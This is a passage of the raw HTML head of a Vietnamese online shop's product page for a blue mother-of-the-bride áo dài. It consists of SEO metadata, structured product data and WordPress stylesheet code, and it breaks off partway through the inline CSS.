

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/
body_size: 52474
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Áo dài bà sui xanh cổ lưới đính đá giọt nước - Áo dài Phạm</title>
<meta name="description" content="Áo dài bà sui được thiết kế với một cảm giác trang nhã và tinh tế, với viền trang trẻ và chiếc váy rộng dài tràn đầy sức sống."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Áo dài bà sui xanh cổ lưới đính đá giọt nước - Áo dài Phạm" />
<meta property="og:description" content="Áo dài bà sui được thiết kế với một cảm giác trang nhã và tinh tế, với viền trang trẻ và chiếc váy rộng dài tràn đầy sức sống." />
<meta property="og:url" content="https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/" />
<meta property="og:site_name" content="Áo dài Phạm" />
<meta property="og:updated_time" content="2023-02-08T10:07:26+00:00" />
<meta property="og:image" content="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg" />
<meta property="og:image:secure_url" content="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="Áo dài bà sui xanh cổ lưới đính đá giọt nước" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="3200000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Áo dài bà sui xanh cổ lưới đính đá giọt nước - Áo dài Phạm" />
<meta name="twitter:description" content="Áo dài bà sui được thiết kế với một cảm giác trang nhã và tinh tế, với viền trang trẻ và chiếc váy rộng dài tràn đầy sức sống." />
<meta name="twitter:site" content="@aodaibinhduong" />
<meta name="twitter:creator" content="@aodaibinhduong" />
<meta name="twitter:image" content="https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="3.200.000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aodaipham.com/#place","geo":{"@type":"GeoCoordinates","latitude":"11.0017319","longitude":"106.3619418"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=11.0017319,106.3619418","address":{"@type":"PostalAddress","streetAddress":"62 \u0110\u01b0\u1eddng s\u1ed1 8","addressLocality":"KDC Hi\u1ec7p Th\u00e0nh III","addressRegion":"Th\u1ee7 D\u1ea7u M\u1ed9t","addressCountry":"B\u00ecnh D\u01b0\u01a1ng"}},{"@type":"Organization","@id":"https://aodaipham.com/#organization","name":"\u00c1o d\u00e0i Ph\u1ea1m","url":"https://aodaipham.com","sameAs":["https://facebook.com/aodaibinhduong","https://twitter.com/aodaibinhduong"],"address":{"@type":"PostalAddress","streetAddress":"62 \u0110\u01b0\u1eddng s\u1ed1 8","addressLocality":"KDC Hi\u1ec7p Th\u00e0nh III","addressRegion":"Th\u1ee7 D\u1ea7u M\u1ed9t","addressCountry":"B\u00ecnh D\u01b0\u01a1ng"},"logo":{"@type":"ImageObject","@id":"https://aodaipham.com/#logo","url":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png","contentUrl":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png","caption":"\u00c1o d\u00e0i Ph\u1ea1m","inLanguage":"en-US","width":"200","height":"200"},"contactPoint":[{"@type":"ContactPoint","telephone":"0904661561","contactType":"customer support"}],"location":{"@id":"https://aodaipham.com/#place"}},{"@type":"WebSite","@id":"https://aodaipham.com/#website","url":"https://aodaipham.com","name":"\u00c1o d\u00e0i Ph\u1ea1m","publisher":{"@id":"https://aodaipham.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg","url":"https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg","width":"960","height":"1280","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://aodaipham.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/","name":"\u00c1o d\u00e0i b\u00e0 sui xanh c\u1ed5 l\u01b0\u1edbi \u0111\u00ednh \u0111\u00e1 gi\u1ecdt n\u01b0\u1edbc"}}]},{"@type":"ItemPage","@id":"https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/#webpage","url":"https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/","name":"\u00c1o d\u00e0i b\u00e0 sui xanh c\u1ed5 l\u01b0\u1edbi \u0111\u00ednh \u0111\u00e1 gi\u1ecdt n\u01b0\u1edbc - \u00c1o d\u00e0i Ph\u1ea1m","datePublished":"2023-01-17T13:49:36+00:00","dateModified":"2023-02-08T10:07:26+00:00","isPartOf":{"@id":"https://aodaipham.com/#website"},"primaryImageOfPage":{"@id":"https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/#breadcrumb"}},{"@type":"Product","name":"\u00c1o d\u00e0i b\u00e0 sui xanh c\u1ed5 l\u01b0\u1edbi \u0111\u00ednh \u0111\u00e1 gi\u1ecdt n\u01b0\u1edbc - \u00c1o d\u00e0i Ph\u1ea1m","description":"\u00c1o d\u00e0i b\u00e0 sui \u0111\u01b0\u1ee3c thi\u1ebft k\u1ebf v\u1edbi m\u1ed9t c\u1ea3m gi\u00e1c trang nh\u00e3 v\u00e0 tinh t\u1ebf, v\u1edbi vi\u1ec1n trang tr\u1ebb v\u00e0 chi\u1ebfc v\u00e1y r\u1ed9ng d\u00e0i tr\u00e0n \u0111\u1ea7y s\u1ee9c s\u1ed1ng.","category":"\u00c1o d\u00e0i b\u00e0 sui","mainEntityOfPage":{"@id":"https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/#webpage"},"image":[{"@type":"ImageObject","url":"https://aodaipham.com/wp-content/uploads/2023/01/1668676127909.jpg","height":"1280","width":"960"},{"@type":"ImageObject","url":"https://aodaipham.com/wp-content/uploads/2023/01/1668676127910.jpg","height":"1280","width":"960"}],"offers":{"@type":"Offer","price":"3200000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/","seller":{"@type":"Organization","@id":"https://aodaipham.com/","name":"\u00c1o d\u00e0i Ph\u1ea1m","url":"https://aodaipham.com","logo":"https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png"}},"color":"Blue","@id":"https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Feed" href="https://aodaipham.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Comments Feed" href="https://aodaipham.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Áo dài Phạm &raquo; Áo dài bà sui xanh cổ lưới đính đá giọt nước Comments Feed" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aodaipham.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faodaipham.com%2Fsan-pham%2Fao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aodaipham.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faodaipham.com%2Fsan-pham%2Fao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aodaipham.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://aodaipham.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762960574' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='sfufutura-css' href='https://aodaipham.com/wp-content/themes/fana/css/sfufutura.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivymode-css' href='https://aodaipham.com/wp-content/themes/fana/css/ivymode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='whisper-css' href='https://aodaipham.com/wp-content/themes/fana/css/whisper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aodaipham.com/wp-content/themes/fana/css/bootstrap.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6{--e-global-color-primary:#2F4799;--e-global-color-secondary:#CA6D6F;--e-global-color-text:#121216;--e-global-color-accent:#DDDDDD;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1356px;}.e-con{--container-max-width:1356px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-bfde0a7:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-939 .elementor-element.elementor-element-bfde0a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 81px 13px 81px;}.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-ad35f8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-ad35f8c{font-size:13px;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-939 .elementor-element.elementor-element-31dbde0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-31dbde0{text-align:center;font-size:13px;text-transform:uppercase;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 